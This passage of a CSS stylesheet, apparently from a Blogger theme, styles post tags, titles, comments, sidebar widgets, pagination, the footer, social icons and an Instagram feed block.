opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;
}
.postags a{
display:none
}
.postags a:first-child{
display:inline-block
}
.postags a:hover{
background:#aaa
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(1) {
background-color: #000  !important;
color: #FFF !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block
}
.post h2 a {
font-style:normal;
font-weight: normal;
font-size: 32px;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
line-height:35px;
font-weight: 700;
letter-spacing: 0.1px;
margin: 0 0 5px;
text-transform:none;
color:#000
}
.post h2 a:hover{
color:#454545
}
.post_author_date{
color:#C4C4C4;
font-size:13px;
font-weight:400;
line-height:23px;
margin:0 0 25px;
text-transform:uppercase
}
.post_author{
font-weight:600;
margin-right:5px
}
div.post_author_date a{
text-decoration:none
}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
}
.resumo span{
display:block
;margin-bottom:10px
}
.resumo a{
background-color:#171717;
color:#fff!important;
font-size:11px;
font-weight:700;
line-height:19px;
display:inline-block;
padding:0 6px
}
.resumo a:hover{
background-color:#454545
}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{
display:block;
width:60px;
height:1px;
background-color:#f0f0f0;
margin:6px 0 10px
}
.widget iframe,.widget img{
max-width:100%
}
.index .post-footer,.archive .post-footer{
display:none!important
}
.index .post h2,.archive .post h2{
margin:0 0 8px;
padding:0
}
.item .post,.static_page .post{
padding:0 0 25px
}
.date-header{
color:#222;
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.3em;
margin:0!important;
padding:0
}
.date-header a{
color:#222
}
#meta-post a {
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;
}
#meta-post a:after{
content:"-";
margin:0 8px
}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#454545}
.item article{margin-top:20px
}
.item .post-head,.static_page .post-head{
position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;
}
.item .post-title,.static_page .post-title{
display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
text-transform: none;
letter-spacing: -0.4px;
margin: 0 0 5px;
color: #000;
}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%
}
.post-meta a,.post-meta i{
color:#222
}
.post-meta .post-author a:after{
content:"-";margin:0 6px 0 8px
}
.post-timestamp{
margin-left:0
}
.label-head{
position:relative
display:block;
overflow:hidden;
margin-top:20px;
padding:0
}
.label-head span{
float:left;
display:inline-block;
font-size:10px;
height:20px;
line-height:19px;
background-color:#fff;
color:#fff;
padding:0 8px
}
.label-head a{
float:left;
display:inline-block;
font-size:10px;
height:20px;
line-height:19px;
background-color:#fff;
color:#fff;
padding:0 8px;
margin-left:3px;
margin-bottom:3px
}
.label-head a:hover{
background-color:#454545
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#454545}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#454545;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:2px
}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#454545;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#454545}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#454545;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{
text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{
display: inline-block;
padding: 0 .5rem;
color:#000
}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#454545}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{
clear:both;
display:none;
line-height:2.5em
}
.sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
padding-top:0;
padding-bottom:20px;
word-wrap:break-word;
color:#666;
line-height:1.5em
}
.sidebar-wrapper .widget{
overflow: hidden;
padding: 15px;
margin: -15px 0 50px;
border: 0px solid #eee;
}
.sidebar h2{
position: relative;
margin: 0 0 20px;
}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{
list-style:none
}
.sidebar li{
margin:0;padding-bottom:.25em;
padding-right:0;padding-top:0
}
.sidebar .widget-content{
margin:0
}
#sidebar_tabs .widget h2{
display:none
}
#tab1,#tab2,#tab3{
transition:all 0s ease;
-webkit-transition:all 0s ease;
-moz-transition:all 0s ease;
-o-transition:all 0s ease
}
.tab-opt{
padding:0}
.tab-opt li{
width:33.3333%;
background-color:#171717;
display:inline-block;padding:0;
float:left
}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#454545}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#454545}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#454545}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#454545;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#454545}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#454545}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#454545}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#454545}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#454545}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#454545}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#454545}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #000;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
left: 190px;
margin-top: 80px;
width:50%;
padding: 0px 100px 50px 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
